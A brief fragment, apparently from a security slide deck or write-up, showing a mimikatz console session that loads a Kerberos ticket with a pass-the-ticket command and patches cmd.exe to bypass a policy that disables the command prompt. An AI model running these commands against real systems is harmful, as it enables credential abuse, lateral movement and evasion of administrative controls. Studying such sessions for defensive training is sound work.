 mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF6791942F8
mimikatz #